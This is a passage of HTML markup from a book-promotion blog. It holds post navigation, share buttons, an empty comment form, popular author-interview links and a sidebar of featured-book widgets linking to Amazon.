<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Book Spotlights
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7898848978472048056&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7898848978472048056&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7898848978472048056&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7898848978472048056&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=7898848978472048056&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights' rel='tag'>Book Spotlights</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Thank you for your message!</p>
<a href='https://www.blogger.com/comment/frame/2416511067898848567?po=7898848978472048056&hl=en&saa=85391&origin=https://literarilyspeaking.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://literarilyspeaking.blogspot.com/2022/06/spotlight-grandmas-grandpas-tales-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://literarilyspeaking.blogspot.com/feeds/7898848978472048056/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://literarilyspeaking.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-adventure-thriller.html'>
<img alt='A Conversation with Adventure Thriller Author Mark H. Jackson' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiliHH2eZJKqXe6BXa1TFT8Rtf0kICB0xbhOdtq-SdSU5zli08ZmtWKxFTz4SoTYf85eES5nbnyvNE49iF5b-uFv1bBduNXbtBTM5P8hJyAgfRFveSlcnGcaoH_298Gtob-hvqaNwg37Xx7/s72-c/MarkHJackson.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-adventure-thriller.html'>A Conversation with Adventure Thriller Author Mark H. Jackson</a></div>
<div class='item-snippet'>   &#8220;The Emperor thrust out a hand and one of his men pulled him to his feet.   &#8216;Cut his throat and bury him in the bog.&#8217; He clenched his fis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-john-r-beyer-author.html'>
<img alt='A Conversation with John R. Beyer, Author of &#39;Iquitos, The Past Will Kill&#39; @DrJohnRBeyer #interview #thriller #mystery' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8mJM9Bn_Swsby1r-bJH-h98m-eKJkK480I6BmSDiKo_rrjzyDCVvyLUGTUy3VjwssenvAMRpLP4c54FuZbeETJ_ZEnltMv0ypPKCMst8EWtIer3XbQUunaFc6r34vtmi2vSOT0fySeg5R/s72-c/John+R.+Beyer.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-john-r-beyer-author.html'>A Conversation with John R. Beyer, Author of 'Iquitos, The Past Will Kill' @DrJohnRBeyer #interview #thriller #mystery</a></div>
<div class='item-snippet'>    &#8220;Frank had gone from a crimes-against-persons detective to private detective when he retired from the Riverside Police Department. Jonas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2023/11/interview-with-joni-parker-author-of.html'>
<img alt='Interview with Joni Parker, Author of THE EPSILON ACCOUNT: THE GOLDEN HARVEST SERIES BOOK 1 #interview ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72-c/pinterestx2_72.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2023/11/interview-with-joni-parker-author-of.html'>Interview with Joni Parker, Author of THE EPSILON ACCOUNT: THE GOLDEN HARVEST SERIES BOOK 1 #interview </a></div>
<div class='item-snippet'>&#160;             &quot; A  few months ago, I signed a five-year contract to work as a fashion  model for the Echelon Modeling Agency owned and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/05/a-conversation-with-as-fenichel-author.html'>
<img alt='A Conversation with A.S. Fenichel, Author of &#39;A Lady&#39;s Virtue&#39; @asfenichel #interview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27cuwby7calgxvsKxyYR0hyS8UipNhYI6G-jzxLUVl95lVXSi0GDL3fd8J5Bj32VI20GqX_jj8MVBmj5l6nPT7rHdKSFB49ok1n1fq43CD8hOF9mbGCytemDe7RxhfAILkmIRG7gX-vtD/s72-c/A+Lady%2527s+Virtue+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/05/a-conversation-with-as-fenichel-author.html'>A Conversation with A.S. Fenichel, Author of 'A Lady's Virtue' @asfenichel #interview</a></div>
<div class='item-snippet'>    &#8220;A  masculine,  ungloved  hand  reached  toward  her.  &#8220;I&#8217;m  terribly  sorry,  miss. Entirely  my  fault.  Are  you  hurt?&#8221;  His  accent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/03/a-conversation-with-childrens-book.html'>
<img alt='A Conversation with Children&#39;s Book Author Karen Carew Oakes #children #books #interview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIoaBV05g0mcynIFFsC4XGp0eUopc5Bc-K_MO2Tz-YTvX6nI1F_M-DIH7t9ccPxr_ZQT7G2LMOeosX1eNK4fsC-QgpIm7gYxy1zk2VTsTCTTK0svmxaZEx4s5leJ5xSLFEOCt_-W7DvXu/s72-c/Karen+Oakes.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/03/a-conversation-with-childrens-book.html'>A Conversation with Children's Book Author Karen Carew Oakes #children #books #interview</a></div>
<div class='item-snippet'>    Karen Carew Oakes, has been writing for many years and her articles have been included in the Lutheran Advent, as well as an article in ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image108'>
<h2>FEATURED NONFICTION/ART/TRAVEL BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/7pJbCqU '>
<img alt='FEATURED NONFICTION/ART/TRAVEL BOOK' height='245' id='Image108_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSFBCYzLYbinmWXRbjMgEoCIHPHYv6n5C2YdhvxZiFm8chcNnXAa752xWWGYZusCQthMop1SSjzr4H7ie-6PzXYDwyKc5m5pGwl9fG2YLTVPE_gp1VuRP1NgNdFdIWUm0mc9Re8FjIBysgPwSzTPYzRI85gPRW3vAqtHocqRRU_8Mf46Z7NVisYlE-B46o=s245' width='231'/>
</a>
<br/>
<span class='caption'>Artsy Rambler by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image107'>
<h2>FEATURED HISTORICAL WESTERN ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/iyCUXtY '>
<img alt='FEATURED HISTORICAL WESTERN ROMANCE' height='308' id='Image107_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7oGDqxZ-3KRmwWOvz142QBHGDuqHFAxnwF8PUzmWaG9yRn54hAVDKF39rHpz_BEKDsZA9AVIzUQ985jtiytGvgEfgZ4WS1wV4Wfw9JRhgTDxrVyIRlaenJcybDGYNMPnIxMZw7-KZ2BT8qUdVVWZ7O-zVlQO1Z3O8nP2Sd3K-xRG98JY8aAgokpap1JKa=s308' width='231'/>
</a>
<br/>
<span class='caption'>Mercy's Peril by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image106'>
<h2>FEATURED NEW ADULT ROMANTIC SUSPENSE</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKGHNFu  '>
<img alt='FEATURED NEW ADULT ROMANTIC SUSPENSE' height='308' id='Image106_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0cYpTwuyYUSoKs5EhrOkZWV3NBDuawsToanAUVhHsJJJGamZyDJ7vFYfN4tbdyF9pZT6PuivTNWZUB82AbK0s75cHDu7OhkHB0SLSmcMFDyqjWYXohEIGzJ0kxn18wQNRqRhrXk9eAPNJrotSMocskAuPAsUDyq_n4HU7ysXUzLlB8qWMDdgQxNWB05Bk=s308' width='231'/>
</a>
<br/>
<span class='caption'>The Arrangement by S.D. Lettie</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image105'>
<h2>FEATURED HOLIDAY MYSTERY</h2>
<div class='widget-content'>
<a href='https://a.co/d/7ds1yWz '>
<img alt='FEATURED HOLIDAY MYSTERY' height='248' id='Image105_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVt8tm6Sop0Xg1xn2fMZ2ulb4_WS14h622xr4KpFC_FRTNi4sN5N0y7wrIwyakFJ6Q2W-2pb0I4rGzw9xJClbVPz72UefmJum7-nYQRWvjAkK6J-UuVXLThaUzc-4t_Eu3fCbniIYSu6lqfauQ5AfoziTAPYbfj-mGhbAp7caUxAR796G50ug-pD8-z34o=s248' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland 3 by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image104'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://a.co/d/9kugnun '>
<img alt='FEATURED HISTORICAL FICTION' height='268' id='Image104_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgvhEVLZpXHIIq_zTiT61da9bjGQjnPmQeh0b_CWYT2GLREKh6vb3BzAjNeD82Uiw5l_W93Yg-FTk3pCSAFxMRc2ScAuUl6kUpUbYDQpfBE482ZzT3_RU7bt4x3OOzeK_2qzUY-NnkkErcGDYq-zrgpzmj3ZiVRXJt_SpIQBC2XNMq2r2lsQNa0igWHSJSh=s268' width='231'/>
</a>
<br/>
<span class='caption'>Cinder Bella by Kathleen Shoop</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image103'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/4gfDP38'>
<img alt='FEATURED FANTASY' height='232' id='Image103_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjppPY1nwJifRDOvFCk2ecjcNfavZiC_H8eTiqjSxAOJnNIQt3BXopUEi_gnrbxp4wE3d6qwiuJLJyVZ0p-AbaLMkpeziCpobNu2ShDrbXvM8nyj_yknXE6KmNhc5et3Dzj1ofZ31ycGmVACix_3VbisV6hlU2arz1K2GA8Agv0UonAAde9J5NFCOSWfBgE=s232' width='231'/>
</a>
<br/>
<span class='caption'>The House of Gold by Joni Parker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image102'>
<h2>FEATURED CONTEMPORARY CHRISTIAN FICTION</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKBG9EV '>
<img alt='FEATURED CONTEMPORARY CHRISTIAN FICTION' height='224' id='Image102_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBDXIPCx6CyYcABdCaxG6o_cPllpQgKxauxSBS7ihfle4J78TfDfVjJENle-duOBfiu9mJ1SBMHYhQh8lYI23lnFhvhFTqcrPeNnEA3PXb0F8ucKwN1KN4TKuQbNj8iDJjSHg9zQzVhxCmKXpvrysrLgYn2pdOuEKHQHdA1X3eQn6FaEuy6BEpLbVXLVio=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Matters by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<h2>FEATURED CHRISTMAS ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/9jbUu6v'>
<img alt='FEATURED CHRISTMAS ROMANCE' height='175' id='Image101_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgU3TEEC09n_gaj275TEK1Aztil37TBSA3D_t-J1u-2ZjGCjQ51xCwJwWKkDdedCvsHb3Ukk79ovL4YN3QLB-GBv8wjbvulxgUr4XcpUVB1IuzTdYZlnBvDq9g9CfAucqXv2n4E3ynepNbC2AuijbSJB6OSsusjj9uVusn_QEtmThVOdco7VYxxuHLxfEgv=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Quarterback for Christmas by Linda West</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image100'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://a.co/d/fblUC9a'>
<img alt='FEATURED MEMOIR' height='231' id='Image100_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjL8sULlbu6DiMRQSE5U2WxLSZ8eKaPXM1ZV_HkiHihDNeNRE0nDDAospko0NE8_WE2wksfEe74bHuT-y1zjQv9oYal7DuLh6dX3IOOaBofz8ncyKkv9z20nNXnDHK_KjsOf2mY3Vd3cbES8-26wMXfpVolC7Z3F2inI4SLcWEHl-jFw0NnCosiX2ko3AgJ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Voice I Couldn't Ignore by Johanna Frank</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image99'>
<h2>FEATURED ROMANTIC COMEDY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/0778360288?ref_=cm_sw_r_ffobk_cp_ud_dp_EPN2M0V67WW6SPW7BW61&bestFormat=true'>
<img alt='FEATURED ROMANTIC COMEDY' height='244' id='Image99_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUNwvIAKv8-7uzc1qyhvTbE49NE6vVWauCGX-X8akWvxn8THMq-jMEn56oXujoCKG-CPmdrHaNTR5qph-4564kD9FgfIk-Le1z1o1TXg2uIAWccIyskf4KbIsUsqlBp2KH-KJdaEyvMxkdcNtTeTZ70Hffe0JLu6FIN8Bf4wAcq5ewO7tK2cNtwzKNTjSG=s244' width='231'/>
</a>
<br/>
<span class='caption'>The Man Next Door by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image98'>
<h2>FEATURED HISTORICAL PARANORMAL FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/dnSQz3n'>
<img alt='FEATURED HISTORICAL PARANORMAL FANTASY' height='239' id='Image98_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIwilrtY_AATJu8v_-lU8TflJX4nfA3oz0tP3oCBJ_ZEhHiH5kIgxguto799QmdhIAVbm27RXfbai4AxgqXpsXxmF2V6cAdl-0N0rRDBzGWPsFyd2q4oLjd79jvTDSCvChPNdCbTPBoZXJky-ZsnRjIcap9QLjXPzrfruVTmRsYfjq5xsibpwASyXH6wKg=s239' width='231'/>
</a>
<br/>
<span class='caption'>One Foot in the Ether: Whispers of the Pendle Witches by Kayleigh Kavanagh</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image97'>
<h2>FEATURED SPECULATIVE FICTION/ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/cVfPk9l'>
<img alt='FEATURED SPECULATIVE FICTION/ROMANCE' height='232' id='Image97_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJrYiggQu4a4g--ynzlJjamyQTJ6_KZxroC1-vBXceYoH-KPigQ8JIiYKHhygnZd_t8AgAPabwkg8O_Wau8bnLsmHVfhTvwB5j5sujPS5AxWxI9_bnPTFJVh91uqnfW13xpRGzevsHX67a6jzNlrBxKDzcUGlWPOanD2b7L7sqKVLNc_-gyHQxfg8KiOYU=s232' width='231'/>
</a>
<br/>
<span class='caption'>The Essence of Bliss by Emily Astillberry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image96'>
<h2>FEATURED ACTION ADVENTURE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Monsterland-Michael-Okon/dp/1950080161'>
<img alt='FEATURED ACTION ADVENTURE' height='226' id='Image96_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh1e8ih4UJ1fPB3CG8cJFRa5cDf84Zir25d02vB0Q5IhPtPpfXZFfM5Z57RBr6o3115DFe-yelHLrGvFfWKqGimEUysEzX6PEE3ZBBPngVo1wnaOO-fqmXgx98TusDewzMzSAP60vmH1B4lqMIvhr3cN_bF5sXtvZ44snnM4opuYiF6POauEnIq7P-J8Y5X=s231' width='231'/>
</a>
<br/>
<span class='caption'>Monsterland by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image95'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='Lindy S. Hudis'>
<img alt='FEATURED CRIME THRILLER' height='231' id='Image95_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4Hm5EDblStPGG-6-61TlO9lubE23JiNxxaTnhU2MJn7Wp-OevVYRXWscYa1uLE6a7AXKwJSwL1dyf4J7Be75cEMk-LyOLcvdEq9ZGwRFYvOTyDDVov2IBNfAPY8G1C9Ez6_TyILYLJIzIH4nPURTMRzNofy0mdeBMhmT52HVL5YEMDo_DAVsAzrv0caad=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crashers</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image94'>
<h2>FEATURED CHRISTIAN MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DSZMLTHQ'>
<img alt='FEATURED CHRISTIAN MEMOIR' height='233' id='Image94_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggLg4QUljfqXlSRb5FuDvdWy2HFY8F6NTwZAFazHy8xO-ZzpufOBX767SCjUGk6bidOujJQPLHViEiHIZBAt5307AENDp01iKKizVj3Nvbm4gsPvfoSR4CGSS9rpDZ4u93BVrWoVbnNsP9aW50vOuK3_JgpqDVHtfrK9Z33NkZZXRd7XBMwKPm_-ZWffAo=s233' width='231'/>
</a>
<br/>
<span class='caption'>From Turmoil to Peace by Delia E. Hayward</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image93'>
<h2>FEATURED LITERARY FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Shape-Sun-Paula-Omokhomion-ebook/dp/B0FHQQWV5D '>
<img alt='FEATURED LITERARY FICTION' height='215' id='Image93_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUkFN9PF0QOmAHOnfoLS0m_efcSTEXdycSpYYC5ZHhy1ZGMx0FsCBn4AxHVMuCfjQErThZnbhXE_5AgnXH5l9iGAWf-h8HLBXrG0k9IFrsdEkYYpDIhOCDwvGcLScogifCECaf3jufJfxe78QUo0QhD3i_70xDGxJ51F5G2yZ55WYtwWHLLbHgEowAYXjB=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shape of the Sun by Paula Omokhomion</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image92'>
<h2>FEATURED YA FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Wooded-Discovery-Fantasy-Spellbound-Chronicles/dp/B09ZCYPBGW# '>
<img alt='FEATURED YA FANTASY' height='227' id='Image92_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLfC4O6YsUtuX1tVrK4N6y1rGwmge1hZtWegfCLGZQfRKKOHvJQe4P9D4a0n_oMXe4kD4FfgZEUTxHJLuo6XfYxbVNkwZXnKM--IoX7Kb6e17eqoAiWOOFrGAIETP1rInTJxwG8kG5qZUGiYJe6IffHgFzQ9SM8lykt1UZPr-IQdDWrlrOh5K4FXOK_XDS=s231' width='231'/>
</a>
<br/>
<span class='caption'>Wooded Discovery by B.B. Swann</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image90'>
<h2>FEATURED PSYCHOLOGICAL THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Glimpse-Too-Far-Based-Story-ebook/dp/B0FDR844WX'>
<img alt='FEATURED PSYCHOLOGICAL THRILLER' height='232' id='Image90_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgchqk0TlPp3xfzubkRofJaWGT7lpda98UcxEcsOgi4lM-vAdGpUzoYpF5bGghRh9QpWytC1NIKjjH847-dq4_1CEo3Sss2GHCgj8MiWudq-0qoGtPInYW4eb7OfRL3LO3a3WHg1ElsysLLzsJNl2e6TK2Z4EaAizXeKnYNvgullrsgnKFky-2NfsTT69V=s232' width='231'/>
</a>
<br/>
<span class='caption'>A Glimpse Too Far by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image91'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X'>
<img alt='FEATURED MEMOIR' height='232' id='Image91_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjebkeuyWRqgKfYGWRm93B96k_4sN3-43hOeQ8Qw_i04DLnIsTMeJdMHMJukXHp1KbRgxMO-HezzomayNndRW0brIZ82yxb61uj5sjCbTyANBHAA_deKF5vsauO_1o9JpuSwzajbdOiOQadkixFcEeNJzfwRPsc03xwqd8kOrR1PDIlVsTv1LRJJsJcOxLw=s232' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image89'>
<h2>FEATURED URBAN FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/bgBDwlh'>
<img alt='FEATURED URBAN FANTASY' height='202' id='Image89_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY4tITcura2HOL_KQ8uJpo8U3tVsql_HtsmYkDnLeYeVOHAc4w-nDxWdw4O0ubaIqQPwx3Xk1AiDgo7kZwdYMxHdRcXxA4HsyQwp0Kyl5KKsDb0YALjx96bcrGAuilSsQdTiKAStTuzSTr8vdaRdvmjnA0pCJLGHqBMZSR6PtQpEH3E59mlNa3be82T6mj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Knot of Souls by Christine Amsden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image88'>
<h2>FEATURED ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Like-Driftwood-Salish-Richard-Levine-ebook/dp/B0F6Q336FJ'>
<img alt='FEATURED ROMANCE' height='229' id='Image88_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgc2Oq03Gem7sxG6RkCSawz_1pN03YnBVBMErtVudRRsD6L6x0zGhzjHkYniBqGrsTnrUI52X8Bhk39NTJDxDsroW0InMJwFQPuQxyZ2e0lnsYdWarRNTKX5_rHv7IFB4wT0E3dtgDG6I46ulXdTivsHjhZ8C2dCe9AJnOqD5wgTgqaViL2WfG8ns_yIOuL=s231' width='231'/>
</a>
<br/>
<span class='caption'>Like Driftwood on the Salish Sea by Richard Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image85'>
<h2>FEATURED CHRISTIAN</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Anita-Hackley-Lambert/author/B001K8SVUC'>
<img alt='FEATURED CHRISTIAN' height='173' id='Image85_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSER7k-7buqWsgFZ0QjMhrZ3IJpoy5o40vOfvBKtpfkdKWyAmOufIjoSLhdOu1MUD27jzgQQr9tuoO0B3LARQ2ZmE6WgFz5sO4CfyYL1g-3UvBamcQsp8pKjLHYkxhzgZ6_tUMWHXWWS0e6SwO5ltdMHL6kJomiJSscmNKc0q_PO9zjfl9NX51hiQ6QEJW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Stirrings by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image87'>
<h2>FEATURED COZY MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon-ebook/dp/B0D2282XN3 '>
<img alt='FEATURED COZY MYSTERY' height='153' id='Image87_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJfNPS-tXUi3JYAYYkhyOJyxPLekJQOHyteki3Dtiqu6yfxWBv9IK0YwyePpEzHsktKe_gpcqFmqDaeg_6Xz4JA1pEL6tUiawRUDqk_qVNOwm1j2R64BURqCqYLVaOgNrOz_qnYMVKLF8XBWI4bkM7f9P2nh2vHPtVvIyMfNvIJEL_JunIW-PTEaKvHk0Z=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image86'>
<h2>FEATURED CLASSIC EPIC FANTASY</h2>
<div class='widget-content'>
<a href='https://kaufmantales.com/ '>
<img alt='FEATURED CLASSIC EPIC FANTASY' height='173' id='Image86_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNx1W4H9bM2SxNjpwAG8RNtEqxPg6cjabNQBXHwhhPGk_fJFoO_CuJ_eW0ePWoN85jRDh1wnLVvC3RLL3RYU4mC6BDVWBrevwzuShYN7GXP74_cM5g-gpSk7-G_YvgcATEPNnJEyp9j4rC7UfjJvBkBygqnm5swwzko8c_qm_9sArTfv_iZFvMaaGbJ9ZZ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tales of the Ocean City by Christopher Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Friends-are-Forever-Windflower-Mystery-ebook/dp/B0F4K1HJ5L '>
